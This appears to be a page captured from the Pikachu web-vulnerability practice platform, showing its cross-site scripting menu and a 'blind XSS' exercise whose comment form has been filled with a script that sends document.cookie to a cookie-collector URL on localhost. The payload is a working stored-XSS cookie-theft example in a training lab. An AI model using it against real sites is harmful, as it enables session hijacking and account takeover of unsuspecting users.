 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss
xss盲打
请在下面输入你对"锅盖头"这种发型的看法：
我们将会随机抽出一名送出麻港一日游
<script>window.location.href="http://127.0.0.1/pikachu
/pkxss/xcookie/cookie.php?cookie="+document.cookie;
</script>
你的大名：
hack
提交
谢谢参与，阁下的看法我们已经收到!